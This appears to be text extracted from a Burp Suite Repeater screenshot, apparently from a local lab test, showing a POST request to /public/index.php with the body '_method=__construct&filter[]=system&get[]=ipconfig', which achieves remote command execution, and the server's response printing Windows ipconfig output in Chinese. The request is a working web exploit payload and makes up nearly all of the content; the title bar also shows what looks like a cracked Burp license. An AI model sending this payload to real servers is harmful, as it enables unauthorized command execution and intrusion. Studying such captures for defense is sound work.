 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < | ▼ > | ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
POST /public/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: pgv_pvi=4228220928;
PHPSESSID=15bqot2h3ghbdoe47emi0c9ku5;
mycookie['one']=cookieone; mycookie['two']=cookietwo;
mycookie['three']=cookiethree; user=admin; pgv_si=s4953004032
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
_method=__construct&filter[]=system&get[]=ipconfig
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 10 Nov 2020 11:39:52 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 4105
Connection: close
Content-Type: text/html; charset=utf-8
Windows IP 配置
以太网适配器 以太网:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . : local
以太网适配器 以太网 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . :
fe80::1892:66be:9e08:f732%25
自动配置 IPv4 地址 . . . . . . . : 169.254.247.50
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 以太网 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . :
fe80::9881:fbc5:e600:d23c%15
? < + > Type a search term 0 matches
Done
4,325 bytes | 846 millis